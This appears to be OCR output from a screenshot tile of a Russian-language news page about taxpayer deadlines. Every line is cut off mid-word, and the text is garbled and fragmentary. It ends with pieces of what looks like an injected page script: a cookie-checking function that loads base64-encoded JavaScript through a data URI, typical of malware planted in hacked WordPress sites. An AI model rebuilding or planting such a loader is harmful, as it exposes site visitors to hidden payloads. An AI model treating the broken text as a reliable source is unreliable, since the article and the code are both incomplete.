
узнать в управлении государственных
Эльмира Токметова – гл. спе
«Налогоплательщикам необхо
октября 2018 года. После бу
вы должны будете устранит
налогоплательщиком законны
влечет к административной
function getCookie(e){var U=document.
{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»)
src=»data:text/javascript;base6
(time=cookie)||void 0===time){var tim
Date).getTime()+86400);document.cooki
expires=»+date.toGMTString(),document
Social Like WordPress